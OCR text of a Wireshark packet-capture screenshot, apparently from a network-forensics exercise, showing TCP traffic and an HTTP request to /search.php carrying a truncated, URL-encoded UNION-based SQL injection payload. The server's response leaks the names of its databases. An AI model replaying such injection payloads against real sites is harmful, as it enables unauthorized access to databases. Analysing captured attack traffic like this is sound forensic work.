 Packet bytes Narrow & Wide Case sensitive String schema Find Canc
No. Time Source Destination Dst Port Protocol Info
1513 12:08:39.563522 73.124.22.98 111.224.250.131 46608 TCP 80 → 46608 [FIN, ACK] Seq=360 Ack=209 Win=65024 Len=0 TSval=3931917372 TSecr=2206328043
1514 12:08:39.563689 111.224.250.131 73.124.22.98 80 TCP 46608 → 80 [ACK] Seq=209 Ack=360 Win=31872 Len=0 TSval=2206328044 TSecr=3931917372
1515 12:08:39.565301 111.224.250.131 73.124.22.98 80 TCP 46608 → 80 [FIN, ACK] Seq=209 Ack=361 Win=31872 Len=0 TSval=2206328044 TSecr=3931917372
1516 12:08:39.565508 73.124.22.98 111.224.250.131 46608 TCP 80 → 46608 [ACK] Seq=361 Ack=210 Win=65024 Len=0 TSval=3931917374 TSecr=2206328044
1517 12:08:39.579795 111.224.250.131 73.124.22.98 80 TCP 46614 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2206328060 TSecr=0 WS=128
1518 12:08:39.580013 73.124.22.98 111.224.250.131 46614 TCP 80 → 46614 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3931917388 TSecr=220632806
1519 12:08:39.581627 111.224.250.131 73.124.22.98 80 TCP 46614 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=2206328062 TSecr=3931917388
1520 12:08:39.597274 111.224.250.131 73.124.22.98 80 HTTP GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%
1521 12:08:39.597547 73.124.22.98 111.224.250.131 46614 TCP 80 → 46614 [ACK] Seq=1 Ack=392 Win=64896 Len=0 TSval=3931917406 TSecr=2206328077
1522 12:08:39.598251 111.224.250.131 73.124.22.98 80 TCP 46616 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2206328078 TSecr=0 WS=128
1523 12:08:39.598443 73.124.22.98 111.224.250.131 46616 TCP 80 → 46616 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3931917407 TSecr=220632807
1524 12:08:39.599044 111.224.250.131 73.124.22.98 80 TCP 46616 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=2206328079 TSecr=3931917407
1525 12:08:39.601717 73.124.22.98 111.224.250.131 46614 HTTP HTTP/1.1 200 OK (text/html)
1526 12:08:39.601808 73.124.22.98 111.224.250.131 46614 TCP 80 → 46614 [FIN, ACK] Seq=404 Ack=392 Win=64896 Len=0 TSval=3931917410 TSecr=2206328077
1527 12:08:39.602445 111.224.250.131 73.124.22.98 80 TCP 46614 → 80 [ACK] Seq=392 Ack=404 Win=31872 Len=0 TSval=2206328083 TSecr=3931917410
Frame 1525: 469 bytes on wire (3752 bits), 469 bytes captured (3752 bits)
Ethernet II, Src: VMware_6c:76:5f (00:0c:29:6c:76:5f), Dst: VMware_c0:00:0a (00:50:56:c0:00:0a)
Internet Protocol Version 4, Src: 73.124.22.98, Dst: 111.224.250.131
Transmission Control Protocol, Src Port: 80, Dst Port: 46614, Seq: 1, Ack: 392, Len: 403
Hypertext Transfer Protocol
Line-based text data: text/html (4 lines)
<p>qxvbq["mysql", "information_schema", "performance_schema", "sys", "bookworld_db"]qvpjq</p><form acti
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n
</form>\n
0000 00 50 56 c0 00 0a 00 0c 29 6c 76 5f 08 00 45 00 ·PV····· )lv_··E·
0010 01 c7 63 2e 40 00 40 06 0b c1 49 7c 16 62 6f e0 ··c.@·@· ··I|·bo·
0020 fa 83 00 50 b6 16 0a fa f7 78 37 50 22 d3 80 18 ···P···· ·x7P"···
0030 01 fb b5 0c 00 00 01 01 08 0a ea 5c 4c 62 83 81 ········ ···\Lb··
0040 e5 0d 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f ··HTTP/1 .1 200 O
0050 4b 0d 0a 44 61 74 65 3a 20 46 72 69 2c 20 31 35 K··Date: Fri, 15
0060 20 4d 61 72 20 32 30 32 34 20 31 32 3a 30 38 3a Mar 202 4 12:08:
0070 33 38 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 38 GMT·· Server:
0080 41 70 61 63 68 65 2f 32 2e 34 2e 35 32 20 28 55 Apache/2 .4.52 (U
0090 62 75 6e 74 75 29 0d 0a 56 61 72 79 3a 20 41 63 buntu)·· Vary: Ac
00a0 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 0d 0a 43 cept-Enc oding··C